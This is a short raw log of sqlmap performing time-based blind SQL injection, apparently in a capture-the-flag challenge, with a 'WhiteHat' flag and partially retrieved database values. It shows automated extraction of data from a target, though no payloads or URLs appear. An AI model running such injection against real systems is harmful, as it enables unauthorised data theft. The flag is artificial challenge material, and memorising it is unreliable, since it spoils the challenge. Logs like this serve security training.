 [03:07:50] [INFO] resuming partial value: Wowwww, you can find ultra sword pikachu. This is your award.
[03:07:50] [WARNING] (case) time-based comparison requires larger statistical model, please wait...................
........... (done)
[03:08:01] [WARNING] it is very important to not stress the network connection during usage of time-based payloads
to prevent potential disruptions
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n]
[03:10:17] [WARNING] turning off pre-connect mechanism because of connection reset(s)
[03:10:17] [CRITICAL] connection reset to the target URL. sqlmap is going to retry the request(s)
[03:10:29] [INFO] adjusting time delay to 2 seconds due to good response times
[03:13:36] [ERROR] invalid character detected. retrying..
[03:13:36] [WARNING] increasing time delay to 3 seconds
[03:13:57] [CRITICAL] unable to connect to the target URL ('Connection refused'). sqlmap is going to retry the requ
est(s)
[03:14:21] [ERROR] invalid character detected. retrying..
[03:14:21] [WARNING] increasing time delay to 4 seconds
WhiteHat{I_w4s_made_4_sunny_d4ys}
[03:27:49] [INFO] retrieved: ??? m
[03:29:53] [INFO] retrieved:
[03:30:19] [ERROR] invalid character detected. retrying..
[03:30:19] [WARNING] increasing time delay to 5 seconds
0
[03:30:51] [INFO] retrieved: 899
[03:32:23] [INFO] retrieved: tru